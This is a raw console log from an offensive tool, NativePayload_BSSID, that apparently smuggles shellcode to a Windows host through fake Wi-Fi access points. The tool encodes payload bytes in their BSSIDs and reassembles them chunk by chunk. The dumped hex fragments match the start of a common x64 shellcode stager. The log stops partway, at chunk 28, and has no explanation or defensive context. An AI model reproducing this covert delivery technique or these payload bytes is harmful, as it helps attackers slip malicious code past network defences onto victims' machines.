 Command Prompt - NativePayload_BSSID.exe Fake
\Debug\New folder (2)>NativePayload_BSSID.exe Fake
NativePayload_BSSID Tool Published by Damon Mohammadbagher
Scanning Access Point : Fake
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 fc 48 83 e4 f0 ESSID : Fake Dumped
==> 1 fc4883e4f0
Detecting BSSID : 00 e8 cc 00 00 00 ESSID : Fake Dumped ==> 2 e8cc000000
Detecting BSSID : 00 e8 cc 00 00 00 ESSID : Fake ==> 2 e8cc000000
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake Dumped ==> 3 4151415052
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake ==> 3 4151415052
Detecting BSSID : 00 51 56 48 31 d2 ESSID : Fake Dumped ==> 4 51564831d2
Detecting BSSID : 00 65 48 8b 52 60 ESSID : Fake Dumped ==> 5 65488b5260
Detecting BSSID : 00 65 48 8b 52 60 ESSID : Fake ==> 5 65488b5260
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake Dumped ==> 6 488b521848
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake ==> 6 488b521848
Detecting BSSID : 00 8b 52 20 48 8b ESSID : Fake Dumped ==> 7 8b5220488b
Detecting BSSID : 00 72 50 48 0f b7 ESSID : Fake Dumped ==> 8 7250480fb7
Detecting BSSID : 00 72 50 48 0f b7 ESSID : Fake ==> 8 7250480fb7
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake Dumped ==> 9 4a4a4d31c9
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake ==> 9 4a4a4d31c9
Detecting BSSID : 00 48 31 c0 ac 3c ESSID : Fake Dumped ==> 10 4831c0ac3c
Detecting BSSID : 00 61 7c 02 2c 20 ESSID : Fake Dumped ==> 11 617c022c20
Detecting BSSID : 00 61 7c 02 2c 20 ESSID : Fake ==> 11 617c022c20
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake Dumped ==> 12 41c1c90d41
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake ==> 12 41c1c90d41
Detecting BSSID : 00 01 c1 e2 ed 52 ESSID : Fake Dumped ==> 13 01c1e2ed52
Detecting BSSID : 00 41 51 48 8b 52 ESSID : Fake Dumped ==> 14 4151488b52
Detecting BSSID : 00 41 51 48 8b 52 ESSID : Fake ==> 14 4151488b52
Detecting BSSID : 00 20 8b 42 3c 48 ESSID : Fake Dumped ==> 15 208b423c48
Detecting BSSID : 00 20 8b 42 3c 48 ESSID : Fake ==> 15 208b423c48
Detecting BSSID : 00 01 d0 66 81 78 ESSID : Fake Dumped ==> 16 01d0668178
Detecting BSSID : 00 18 0b 02 0f 85 ESSID : Fake Dumped ==> 17 180b020f85
Detecting BSSID : 00 18 0b 02 0f 85 ESSID : Fake ==> 17 180b020f85
Detecting BSSID : 00 72 00 00 00 8b ESSID : Fake Dumped ==> 18 720000008b
Detecting BSSID : 00 72 00 00 00 8b ESSID : Fake ==> 18 720000008b
Detecting BSSID : 00 80 88 00 00 00 ESSID : Fake Dumped ==> 19 8088000000
Detecting BSSID : 00 48 85 c0 74 67 ESSID : Fake Dumped ==> 20 4885c07467
Detecting BSSID : 00 48 85 c0 74 67 ESSID : Fake ==> 20 4885c07467
Detecting BSSID : 00 48 01 d0 50 8b ESSID : Fake Dumped ==> 21 4801d0508b
Detecting BSSID : 00 48 01 d0 50 8b ESSID : Fake ==> 21 4801d0508b
Detecting BSSID : 00 48 18 44 8b 40 ESSID : Fake Dumped ==> 22 4818448b40
Detecting BSSID : 00 20 49 01 d0 e3 ESSID : Fake Dumped ==> 23 204901d0e3
Detecting BSSID : 00 20 49 01 d0 e3 ESSID : Fake ==> 23 204901d0e3
Detecting BSSID : 00 56 48 ff c9 41 ESSID : Fake Dumped ==> 24 5648ffc941
Detecting BSSID : 00 56 48 ff c9 41 ESSID : Fake ==> 24 5648ffc941
Detecting BSSID : 00 8b 34 88 48 01 ESSID : Fake Dumped ==> 25 8b34884801
Detecting BSSID : 00 d6 4d 31 c9 48 ESSID : Fake Dumped ==> 26 d64d31c948
Detecting BSSID : 00 d6 4d 31 c9 48 ESSID : Fake ==> 26 d64d31c948
Detecting BSSID : 00 31 c0 ac 41 c1 ESSID : Fake Dumped ==> 27 31c0ac41c1
Detecting BSSID : 00 31 c0 ac 41 c1 ESSID : Fake ==> 27 31c0ac41c1
Detecting BSSID : 00 c9 0d 41 01 c1 ESSID : Fake Dumped ==> 28 c90d4101c1